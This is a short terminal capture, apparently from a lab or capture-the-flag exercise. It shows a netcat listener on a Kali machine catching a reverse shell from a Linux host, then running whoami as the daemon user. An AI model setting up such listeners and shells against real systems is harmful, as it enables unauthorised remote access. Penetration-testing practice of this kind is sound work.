 ┌──(root㉿kali)-[~/Downloads]
└─# nc -lvvp 7777
listening on [any] 7777 ...
10.10.8.119: inverse host lookup failed: Unknown host
connect to [10.8.80.226] from (UNKNOWN) [10.10.8.119] 48121
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
 03:17:45 up  1:18,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
wh$ oami
daemon